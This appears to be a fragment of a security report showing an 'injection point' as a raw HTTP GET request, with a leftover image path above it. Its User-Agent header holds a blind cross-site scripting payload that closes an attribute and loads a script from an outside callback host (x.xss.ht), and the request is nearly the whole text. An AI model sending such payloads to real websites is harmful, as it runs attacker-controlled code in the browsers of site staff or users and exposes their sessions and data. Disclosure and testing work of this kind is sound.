 Injection Point (Raw HTTP Request)
1. GET /useragent/ HTTP/1.1
2. Host:
3. User-Agent: "><script src=https://x.xss.ht/cldrrkiy68></script>/5.0 (Macintosh;
4. Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5. Accept-Language: en-US,en;q=0.5
6. Accept-Encoding: gzip, deflate
7. Referer: https://www.google.com
8. Connection: keep-alive
9. Content-Length: 0
10.